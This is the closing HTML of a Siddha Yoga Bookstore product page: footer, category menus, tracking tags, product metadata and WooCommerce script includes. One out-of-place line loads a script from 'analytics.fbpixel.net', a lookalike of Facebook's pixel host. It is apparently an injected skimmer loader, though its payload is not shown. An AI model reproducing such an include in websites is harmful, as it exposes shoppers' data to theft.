</div>
</div>
</li>

                    
                    </ul>                </div>

            </div>

        </div>
    </div>


        
        
            
            </div><!-- end main -->

            
            <div class="footer-wrapper ">

                
                    
<div id="footer" class="footer-1">
            <div class="footer-main">
            <div class="container">
                
                                    <div class="row">
                                                        <div class="col-lg-12">
                                    <aside id="text-14" class="widget widget_text">			<div class="textwidget"><div class="tnp tnp-subscription">
<h4>Subscribe to bookstore newsletters</h4>
<form action="https://web.archive.org/web/20250113113017/https://www.siddhayogabookstore.org.in/?na=s" method="post"><input name="nlang" type="hidden" value=""></p>
<div class="tnp-field tnp-field-email mc4wp-form-fields"><input class="tnp-fullname form-email" name="nn" required="" type="text" placeholder="Enter Your Name"><input class="tnp-email form-email" name="ne" required="" type="email" placeholder="Enter Your Email"><input class="tnp-submit form-submit" type="submit" value="Subscribe"></div>
</form>
</div>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone wp-image-50487 size-full" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/footer-copyright.png" alt="" width="2495" height="171" /></p>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://www.siddhayogabookstore.org.in/return-policy/">Return Policy</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://www.siddhayogabookstore.org.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://www.siddhayogabookstore.org.in/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://www.siddhayogabookstore.org.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://www.siddhayogabookstore.org.in/contact-us/">Contact Us</a></li>
</ul></div></aside>                                </div>
                                                </div>
                
                            </div>
        </div>
    
        <div class="footer-bottom">
        <div class="container">
            
                            <div class="footer-center">
                                        © 2010-2026 Chitshakti ® Trust and/or its associated entities. All Rights Reserved.                 </div>
            
                    </div>
    </div>
    </div>

                
            </div>

        
    </div><!-- end wrapper -->
    
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
    <a href="#" class="side-nav-panel-close"><i class="fa fa-close"></i></a>
    <div class="menu-wrap"><ul id="menu-header-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">All Categories</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" rel="nofollow" class="">Siddha Yoga Books</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="accordion-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="accordion-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
		<li id="accordion-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
		<li id="accordion-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
		<li id="accordion-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
		<li id="accordion-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
		<li id="accordion-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
		<li id="accordion-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
		<li id="accordion-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
		<li id="accordion-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
		<li id="accordion-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
		<li id="accordion-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
		<li id="accordion-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
		<li id="accordion-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" rel="nofollow" class="">Siddha Yoga Message</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" rel="nofollow" class="">2009-2010</a></li>
		<li id="accordion-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" rel="nofollow" class="">2008</a></li>
		<li id="accordion-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" rel="nofollow" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" rel="nofollow" class="">Home Study Course</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" rel="nofollow" class="">Courses Available in English</a></li>
		<li id="accordion-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" rel="nofollow" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" rel="nofollow" class="">Kids section</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" rel="nofollow" class="">Publications</a></li>
		<li id="accordion-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" rel="nofollow" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" rel="nofollow" class="">Gift Corner</a></li>
	<li id="accordion-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Neeleshwari Issue</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" rel="nofollow" class="">Neeleshwari-2018</a></li>
		<li id="accordion-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" rel="nofollow" class="">Neeleshwari-2017</a></li>
		<li id="accordion-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" rel="nofollow" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" rel="nofollow" class="">Webcast Events</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" rel="nofollow" class="">English</a></li>
		<li id="accordion-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" rel="nofollow" class="">Hindi</a></li>
		<li id="accordion-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" rel="nofollow" class="">Gujrati</a></li>
		<li id="accordion-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" rel="nofollow" class="">Marathi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" rel="nofollow" class="">Stationery</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" rel="nofollow" class="">Pens</a></li>
		<li id="accordion-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" rel="nofollow" class="">Journals</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Publications</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="accordion-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="accordion-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
	<li id="accordion-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
	<li id="accordion-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
	<li id="accordion-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
	<li id="accordion-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
</ul>
</li>
<li id="accordion-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Multimedia</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
		<li id="accordion-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
	<li id="accordion-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
	<li id="accordion-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
	<li id="accordion-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	<li id="accordion-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
	<li id="accordion-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" rel="nofollow" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul>
</li>
<li id="accordion-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
	<li id="accordion-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
	<li id="accordion-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
	<li id="accordion-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
</ul>
</li>
<li id="accordion-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Neeleshwari</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Buy Old issues</a></li>
	<li id="accordion-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul>
</li>
<li id="accordion-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/blog/" rel="nofollow" class="">Blog</a></li>
</ul></div><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div><div class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/my-account/" rel="nofollow" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Log In</a></li></ul></div></div>
<!--[if lt IE 9]>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8M5QTX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <script src="https://analytics.fbpixel.net"></script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/journal-writer-sadhana-of-the-heart-hindi\/","name":"Journal Writer - Sadhana of the Heart Hindi vol 1","image":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/SOTH_Journal_Hin.jpg","description":"The Learning Guide for Sadhana of the Heart Vol. 1 is specifically designed to support you, step by step, As you study Sadhana of the Heart by Gurumayi Chidvilasananda and implement Gurumayi's teachings in your life. For each of the five Message talks, there is a series of exercises.","sku":"3325010","offers":[{"@type":"Offer","price":"250.00","priceSpecification":{"price":"250.00","priceCurrency":"INR","valueAddedTaxIncluded":"true"},"priceCurrency":"INR","availability":"https:\/\/schema.org\/OutOfStock","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/journal-writer-sadhana-of-the-heart-hindi\/","seller":{"@type":"Organization","name":"Siddha Yoga Book Store","url":"https:\/\/www.siddhayogabookstore.org.in"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' property='stylesheet' id='product-search-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.siddhayogabookstore.org.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woo_discount_rules = {"home_url":"https:\/\/www.siddhayogabookstore.org.in","admin_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woo-discount-rules/assets/js/woo_discount_rules.js?ver=1.6.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f110318a2f7af2deea0ebef4ddcf5bac","fragment_name":"wc_fragments_f110318a2f7af2deea0ebef4ddcf5bac"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
